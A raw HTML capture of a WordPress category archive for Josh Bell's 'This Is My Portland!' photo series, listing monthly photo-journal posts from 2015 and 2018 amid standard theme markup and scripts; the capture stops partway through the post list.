

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://joshdoll.com/category/this-is-my-portland/
body_size: 9090
content:
<!doctype html>
<html lang="en-US" class="responsive_768 responsive_480">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- v: 1.0 -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta charset="UTF-8">		<style type="text/css" id="thb-customizer-imports">@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:regular);   @import url(http://fonts.googleapis.com/css?family=Montserrat:regular);             </style><title>This Is My Portland! &#8211; Josh Bell</title>
<link rel='dns-prefetch' href='//joshbell.art' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Bell &raquo; Feed" href="http://joshbell.art/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Bell &raquo; Comments Feed" href="http://joshbell.art/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Bell &raquo; This Is My Portland! Category Feed" href="http://joshbell.art/category/blog/this-is-my-portland/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/joshbell.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='thb_theme_fonts-css'  href='http://joshbell.art/wp-content/themes/one/css/theme-fonts.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='thb_layout-css'  href='http://joshbell.art/wp-content/themes/one/css/layout.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css'  href='http://joshbell.art/wp-content/themes/one/config/modules/backpack/lightbox/magnificpopup/css/magnificpopup.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='thb_style_3-css'  href='http://joshbell.art/wp-content/themes/one-child/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fontello-css'  href='http://joshbell.art/wp-content/themes/one/framework/assets/shared/fontello/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://joshbell.art/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://joshbell.art/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://joshbell.art/wp-content/plugins/jetpack/css/jetpack.css?ver=9.2.3' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var thb_system = {"ajax_url":"http:\/\/joshbell.art\/wp-admin\/admin-ajax.php","frontend_js_url":"http:\/\/joshbell.art\/wp-content\/themes\/one\/framework\/assets\/frontend\/js","page_id":"0","wp_version":"5.5.17"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joshbell.art/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://joshbell.art/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<link rel="https://api.w.org/" href="http://joshbell.art/wp-json/" /><link rel="alternate" type="application/json" href="http://joshbell.art/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://joshbell.art/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://joshbell.art/wp-includes/wlwmanifest.xml" /> 
<style type='text/css'>img#wpstats{display:none}</style><link rel="Shortcut Icon" href="http://joshbell.art/wp-content/uploads/2020/01/favicon.ico" type="image/x-icon" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="This Is My Portland! &#8211; Josh Bell" />
<meta property="og:url" content="http://joshbell.art/category/blog/this-is-my-portland/" />
<meta property="og:site_name" content="Josh Bell" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://joshbell.art/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
				
<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><style type="text/css" id="thb-customizer">.thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading p, .hentry.masonry .item-header h1, .item.list.classic .item-header h1, .thb-related h3, .work-inner-wrapper .work-data h3, .work-data .work-title, .page-template-template-archives-php .thb-archives-container h3, #reply-title, #comments-title, .comment .comment_rightcol .comment_head .user, .widget .widgettitle, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_portfolio .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_accordion .thb-toggle-trigger, .thb-section-column-block-thb_tabs .thb-tabs-nav li a, .main-navigation, .secondary-navigation, #slide-menu-container ul, .thb-text h1, .thb-text h2, .thb-text h3, .thb-text h4, .thb-text h5, .thb-text h6, .comment_body h1, .comment_body h2, .comment_body h3, .comment_body h4, .comment_body h5, .comment_body h6, #page-header .page-title, .thb-portfolio-filter, .comment .comment_rightcol .comment_head .comment-reply-link, .thb-section-column-block-thb_pricingtable .thb-pricingtable-featured, .thb-section-column-block-thb_pricingtable .thb-pricingtable-price { font-family: "Montserrat"; } #slide-menu-container ul li ul li a, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-caption, .thb-text blockquote, .comment_body blockquote, #page-header .page-subtitle, .hentry.masonry .loop-post-meta, .item.list.classic .item-header .loop-post-meta, .thb-related li .item-title p, .format-quote.hentry.masonry .item-header h1, .format-quote.item.list.classic .item-header h1, .work-inner-wrapper .work-data .work-categories, .work-data .work-subtitle, #respond .comment-notes, #respond .logged-in-as, .comment .comment_rightcol .comment_head .date, .thb-section-column-block-thb_text_box .thb-section-block-header p, .thb-section-column-block-thb_pricingtable .thb-pricingtable-description { font-family: "Montserrat"; } body, .thb-text blockquote cite, .comment_body blockquote cite, form input, form button, form textarea { font-family: "Montserrat"; } .header-layout-a #main-nav ul > li.action.blue > a:hover, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:hover, .header-layout-a #main-nav ul ul li a:hover, #slide-menu-container ul li a:hover, .thb-navigation.numeric li .current, #page-links span, a:hover, .thb-text blockquote:after, .comment_body blockquote:after, .hentry.masonry .loop-post-meta a:hover, .item.list.classic .item-header .loop-post-meta a:hover, .thb-related li .item-title p a:hover, .meta.details a:hover, .thb-portfolio-grid-b .work-inner-wrapper .thb-like:hover, .thb-portfolio-filter .filterlist li.active, #respond .comment-notes a:hover, #respond .logged-in-as a:hover, .icon-style-a.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-b.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-e.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover, .thb-section-column-block-thb_accordion .thb-toggle-trigger:hover:before, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a:after, .thb-tab-vertical.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a:hover:after, .thb-section-column-block-thb_divider .thb-go-top:hover, .thb-skin-light .hentry.masonry .item-header h1 a:hover, .hentry.masonry .item-header .thb-skin-light h1 a:hover, .thb-skin-light .item.list.classic .item-header h1 a:hover, .item.list.classic .item-header .thb-skin-light h1 a:hover, .thb-skin-dark .thb-text a:hover, .thb-skin-dark .hentry.masonry .item-header h1 a:hover, .hentry.masonry .item-header .thb-skin-dark h1 a:hover, .thb-skin-dark .item.list.classic .item-header h1 a:hover, .item.list.classic .item-header .thb-skin-dark h1 a:hover { color: #0a77d6; } .thb-btn.thb-read-more:after, .owl-buttons div.thb-read-more:after, .header-layout-a #main-nav ul > li.action.blue > a:after, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary:after, .header-layout-a #main-nav ul > li a:before, .thb-overlay, .thb-work-overlay, .format-aside.hentry.masonry .post-wrapper, .format-aside.item.list.classic .post-wrapper, .thb-portfolio-grid-b .work-thumb:hover .work-data, .thb-portfolio-filter .filterlist li.active:after, .thb-portfolio-filter .filterlist li.active:hover:after, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter .thb-meter-bar-progress, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-progress { background-color: #0a77d6; } .thb-btn.thb-read-more:hover, .owl-buttons div.thb-read-more:hover, .thb-navigation.numeric li .current, #page-links span, .header-layout-a #main-nav ul > li.action.blue > a, .thb-text blockquote, .comment_body blockquote, .comment.bypostauthor .comment_rightcol .comment_head p, .icon-style-c.thb-section-column-block-thb_text_box .thb-section-block-icon, .icon-style-d.thb-section-column-block-thb_text_box .thb-section-block-icon, .thb-section-column-block-thb_text_box .thb-section-block-call-to .action-primary, .thb-tab-horizontal.thb-section-column-block-thb_tabs .thb-tabs-nav li.open a, .thb-skin-light#header #main-nav ul li.action.blue > a, .thb-skin-light .thb-btn.thb-read-more:hover, .thb-skin-light .owl-buttons div.thb-read-more:hover, .owl-buttons .thb-skin-light div.thb-read-more:hover, .thb-skin-dark .thb-btn.thb-read-more:hover, .thb-skin-dark .owl-buttons div.thb-read-more:hover, .owl-buttons .thb-skin-dark div.thb-read-more:hover { border-color: #0a77d6; } #slide-menu-container, #thb-search-box-container { background-color: rgba(10,119,214,0.9); } ::-webkit-selection { background-color: #0a77d6; } ::-moz-selection { background-color: #0a77d6; } ::selection { background-color: #0a77d6; } #nprogress .spinner .spinner-icon { border-top-color: #0a77d6; } #nprogress .spinner .spinner-icon { border-left-color: #0a77d6; } </style><style type="text/css">.thb-text h2 {
	font-size: 32px;
}

.thb-text h3 {
	font-size: 28px;
}

.thb-text h1, .thb-text h2, .thb-text h3, .thb-text h4, .thb-text h5, .thb-text h6, .comment_body h4, .comment_body h5, .comment_body h6, .thb-slide-caption .thb-caption-inner-wrapper .thb-caption-texts-wrapper > div.thb-heading p, .hentry.masonry .item-header h1, .item.list.classic .item-header h1, .thb-related h3, .work-inner-wrapper .work-data h3, .work-data .work-title, .page-template-template-archives-php .thb-archives-container h3, #reply-title, #comments-title, .comment .comment_rightcol .comment_head .user, .widget .widgettitle, .thb-section-column-block-thb_text_box .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_image .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_video .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_blog .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_list .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_portfolio .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_photogallery .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_page .thb-section-block-header .thb-section-block-title, .thb-section-column-block-thb_progress_bar.progress-style-b .thb-meter, .thb-section-column-block-thb_progress_bar.progress-style-a .thb-meter-bar-label, .thb-section-column-block-thb_accordion .thb-toggle-trigger, .thb-section-column-block-thb_tabs .thb-tabs-nav li a {
	text-transform: none;
}

.thb-section-column-block-thb_text_box .thb-section-block-content .thb-text {
	font-size: 18px;
	color: black;
}

.thb-section-column-block-thb_text_box a {
	color: #0a77d6;
}

.single-work-main-data {
	display: none;
}

.single-work-secondary-data .thb-project-info {
	display: none;
}

.thb-navigation .nav-previous a, .thb-navigation .nav-next a, .header-layout-a #main-nav ul > li.action > a, .thb-btn, .owl-buttons div, .back-to-portfolio:before, #thb-infinite-scroll-nav a {
	font-size: 18px;
}

li.comments {
	display: none !important;
}

.thb-portfolio-grid-c .work-data .work-categories {
	display: none;
}

.thb-portfolio-grid-d .work-data .work-categories {
	display: none;
}</style>	</head>
	<body class="archive category category-this-is-my-portland category-32 metaslider-plugin logo-left sidebar-right w-sidebar thb-lightbox-enabled layout-width-extended header-layout-a pageheader-alignment-left pageheader-layout-a subtitle-top thb-sticky-header thb-theme thb-desktop">

		
					<div id="thb-search-box-container">
				<div class="thb-search-box-wrapper">
					<form role="search" method="get" id="searchform" action="http://joshbell.art/">
    <div>
    	<label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" name="s" id="s" placeholder="Type your keywords and hit enter">
        <button type="submit" id="searchsubmit" value="Search"></button>
    </div>
</form>					<a href="#" id="thb-search-exit"><span>Exit</span></a>
				</div>
			</div>
		
		<div id="thb-external-wrapper">

			
				<header id="header" class="thb-skin-dark">

	<div class="thb-header-inner-wrapper">

		<div class="thb-section-container">

			
			<div class="thb-header-wrapper">

				
						<style type="text/css">
		@media all and (-webkit-min-device-pixel-ratio: 1.5) {

			#logo a {
				background-position: center center;
				background-repeat: no-repeat;
				background-size: contain;
			}

			
				#logo a {
					background-image: url('https://i2.wp.com/joshbell.art/wp-content/uploads/2018/07/jb_logo.png?fit=150%2C150');
				}

			
			
				.thb-skin-light #logo a {
					background-image: url('https://i0.wp.com/joshbell.art/wp-content/uploads/2018/07/jb_logo-white.png?fit=150%2C150');
				}

			
			#logo img { visibility: hidden; }
		}
	</style>


<div id="logo">
			<span class="hidden">Josh Bell</span>
	
	<a href="http://joshbell.art/" title="Josh Bell">
		
							<img src="https://i2.wp.com/joshbell.art/wp-content/uploads/2018/07/jb_logo-small.png?fit=75%2C75" alt="" class="thb-standard-logo">
			
							<img src="https://i0.wp.com/joshbell.art/wp-content/uploads/2018/07/jb_logo-white-small.png?fit=75%2C75" alt="" class="thb-white-logo">
			
			</a>
</div>
					
<nav id="main-nav" class="main-navigation primary">
	<h2 class="hidden">Main navigation</h2>
	
	<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237"><a href="http://joshbell.art/about/">About</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238"><a href="http://joshbell.art/work/">Work</a></li>
<li id="menu-item-5239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5239"><a href="http://joshbell.art/blog/">Blog</a></li>
</ul></div>
	</nav>

<div class='thb-search-icon-container'><a href='#'><span>Search</span></a></div>
					<div class="slide-menu-trigger-wrapper">
						<a href="#" class="slide-menu-trigger">open</a>
					</div>

				
			</div>

			
		</div>

	</div>
</header>
			

<div id="page-content">

	
	
<header id="page-header" class="">

	
	<div class="thb-page-header-wrapper thb-skin-dark">
		<div class="thb-page-header-wrapper-extra">

			
			<div class="thb-page-header-inner-wrapper ">
				
									<p class="page-subtitle "  >
													<span class="">Articles from this Category</span>
											</p>
				
									<h1 class='page-title' >This Is My Portland!</h1>							</div>

			
		</div>
	</div>

</header>
	<div class="thb-section-container thb-skin-dark">

		<div id="main-content">

					
		
	<div id="post-4540" class="item list first n1 classic post-4540 post type-post status-publish format-standard has-post-thumbnail hentry category-photojournals category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i0.wp.com/joshbell.art/wp-content/uploads/2018/11/JB_Rain-Dogs_October_37.jpg?fit=2000%2C1333" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i0.wp.com/joshbell.art/wp-content/uploads/2018/11/JB_Rain-Dogs_October_37.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="610" height="407"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-retracing-steps/" rel="permalink">
								TIMP: Retracing Steps							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20181211">December 11, 2018</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-retracing-steps/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-retracing-steps/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1924" class="item list n2 classic post-1924 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland tag-pnw tag-portland tag-seattle tag-summer">
				
<div class="post-wrapper w-image">

	<a href="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/09/Josh-Doll_August-2015_5.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/09/Josh-Doll_August-2015_5.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="610" height="407"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-august-2015/" rel="permalink">
								TIMP: August 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150901">September 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-august-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-august-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1822" class="item list n1 classic post-1822 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/08/JoshDoll_Photo_July2015-13.jpg?fit=1000%2C666" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/08/JoshDoll_Photo_July2015-13.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-july-2015/" rel="permalink">
								TIMP: July 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150802">August 2, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-july-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the July 2015 installment.</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-july-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1689" class="item list n2 classic post-1689 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland category-uncategorized">
				
<div class="post-wrapper w-image">

	<a href="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/06/TIMP_June15_8.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/06/TIMP_June15_8.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-june-2015/" rel="permalink">
								TIMP: June 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150702">July 2, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-june-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the June 2015 installment.  </p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-june-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1513" class="item list n1 classic post-1513 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/06/MyPortland_May-9.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i1.wp.com/joshbell.art/wp-content/uploads/2015/06/MyPortland_May-9.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-may-2015/" rel="permalink">
								TIMP: May 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150601">June 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-may-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the May 2015 installment.</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-may-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1453" class="item list n2 classic post-1453 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-this-is-my-portland">
				
<div class="post-wrapper w-image">

	<a href="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/05/MyPortland_April-16.jpg?fit=1000%2C667" class="item-thumb thb-lightbox" ><span class="thb-overlay"></span><img src="https://i2.wp.com/joshbell.art/wp-content/uploads/2015/05/MyPortland_April-16.jpg?resize=300%2C200" class="attachment-medium"  alt="" width="300" height="200"></a>
	<div class="loop-post-content">

		
			<header class="item-header">
															<h1 class="entry-title" >
							<a href="http://joshbell.art/timp-april-2015/" rel="permalink">
								TIMP: April 2015							</a>
						</h1>
									
				
					
					<div class="loop-post-meta" >
						<ul>
							<li class="updated published thb-post-date" title="20150501">May 1, 2015</li>
							<li class="vcard author thb-post-author">by <span class="fn"><a href="http://joshbell.art/author/josh/" title="Posts by Joshua Bell" rel="author">Joshua Bell</a></span></li>
							<li class="comments">
								<a href="http://joshbell.art/timp-april-2015/#respond">
									No comments								</a>
							</li>
						</ul>
					</div>

				
				
			</header>

		
		
			<div class="item-content entry-content">
									<div class="thb-text">
													<p>This Is My Portland is an ongoing photo series of my life in this town. This is the April 2015 installment.</p>
											</div>
				
							</div>

							<a class="thb-btn thb-read-more" href="http://joshbell.art/timp-april-2015/" rel="permalink">
					Read more				</a>
			
		
		
	</div>

</div>			</div>

			
		
	<div id="post-1340" class="item list n1 classic post-1340 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-photojournals category-this-is-my-portland">
				
<div class="post-wrapper w-image">

